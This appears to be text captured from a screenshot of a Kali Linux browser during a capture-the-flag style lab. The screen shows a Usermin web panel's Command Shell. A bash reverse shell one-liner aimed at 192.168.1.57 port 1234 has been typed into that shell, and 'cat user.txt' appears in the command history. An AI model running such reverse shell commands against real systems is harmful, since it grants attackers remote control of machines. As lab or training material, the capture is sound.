 1 2 3 4 14:00
Apache2 Debian Default Pag
http://192.168.1.66/
Command Shell — Userm
Brainfuck/Text/Ook! obfu
https://192.168.1.66:20000/shell/?xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Running Processes
SSH Configuration
SSH Login
Two-Factor Authentication
Applications
Account Information
cyber
Command Shell
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command: bash -i >& /dev/tcp/192.168.1.57/1234 0> Clear history
Execute previous command cat user.txt Edit previous Clear commands